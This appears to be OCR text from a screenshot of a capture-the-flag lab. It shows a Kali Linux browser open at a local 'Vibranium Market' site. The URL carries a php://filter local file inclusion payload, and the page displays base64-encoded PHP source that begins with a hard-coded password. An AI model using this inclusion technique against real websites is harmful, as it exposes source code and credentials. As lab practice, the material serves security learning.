 Vibranium Market - Mozilla F
Vibranium Market
192.168.198.132/?lang=php://filter/read=convert.base64-encode/resource=index
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums N
PD9waHAKJHBhc3N3b3JkID0iTmlhbWV5NEV2ZXIyMjchISEiIDsvL0kgaGF2ZSB0byByZW1lbWJlciBpdAoKaWYgKGlzc2V0KC